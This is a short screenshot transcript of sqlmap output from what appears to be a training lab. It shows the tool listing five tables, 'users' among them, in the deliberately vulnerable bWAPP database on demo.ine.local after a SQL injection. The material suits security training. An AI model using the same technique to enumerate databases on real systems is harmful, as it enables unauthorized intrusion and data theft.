 [00:22:45] [INFO] fetching tables for database: 'bWAPP'
[00:22:46] [INFO] retrieved: 'blog'
[00:22:46] [INFO] retrieved: 'heroes'
[00:22:46] [INFO] retrieved: 'movies'
[00:22:46] [INFO] retrieved: 'users'
[00:22:46] [INFO] retrieved: 'visitors'
Database: bWAPP
[5 tables]
+----------+
| blog     |
| heroes   |
| movies   |
| users    |
| visitors |
+----------+
[00:22:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.ine.local'
[00:22:46] [WARNING] your sqlmap version is outdated